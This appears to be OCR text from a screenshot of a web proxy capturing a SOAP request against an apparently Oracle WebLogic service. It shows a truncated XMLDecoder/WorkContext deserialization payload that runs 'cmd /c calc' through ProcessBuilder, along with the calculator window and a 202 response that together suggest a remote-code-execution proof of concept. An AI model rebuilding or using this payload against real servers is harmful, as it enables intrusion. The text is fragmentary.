 Raw Params Headers Hex XML
/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.
Content-Length: 744
content-type: text/xml
<soapenv:Envelope
xmlns:soapenv="http://schemas.
xmlns:wsa="http://www.w3.org/2
xmlns:asy="http://www.bea.com/
<soapenv:Header><wsa:Action>xx
xx</wsa:RelatesTo><work:WorkCo
xmlns:work="http://bea.com/200
version="1.8.0_65" class="java
class="java.lang.ProcessBuilde
class="java.lang.String" lengt
index="0"><string>cmd</string>
index="1"><string>/c</string>
index="2"><string>calc</string
method="start"/></void></java>
? < + > Type a search te
matches
Done
计算器
查看(V) 编辑(E) 帮助(H)
0 +
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
Raw Headers Hex
HTTP/1.1 202 Accepted
Date: Wed, 01 May 2019 13:26:
Content-Length: 0
? search